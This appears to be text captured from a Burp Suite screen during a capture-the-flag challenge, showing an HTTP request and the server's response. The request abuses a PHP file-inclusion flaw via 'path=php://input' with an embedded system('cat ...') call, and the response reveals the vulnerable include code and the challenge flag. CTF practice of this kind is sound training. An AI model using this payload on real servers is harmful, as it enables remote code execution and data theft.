 Send
Cancel
<
>
Target: http://eef43455d86c482eb0d3952d923bb9027b09d85d81b14ea6.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
XML
GET /?path=php://input HTTP/1.1
Host: eef43455d86c482eb0d3952d923bb9027b09d85d81b14ea6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=c42823ce4ac619b68563848f2ac96fab77c81477;
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578661850; __jsluid_h=b94143654801b06058d67b5eaeaeb832
Connection: close
Content-Length: 35
<?php system('cat dle345aae.php')?>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 13:20:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: bdde1e9,-
X-Cache: bypass
Content-Length: 827
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(isset(</span><span style="color: #0000BB">$_REQUEST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code><?php
$flag="flag{ac4737ae-dea9-4a6a-886e-3ac36a08bf2b}";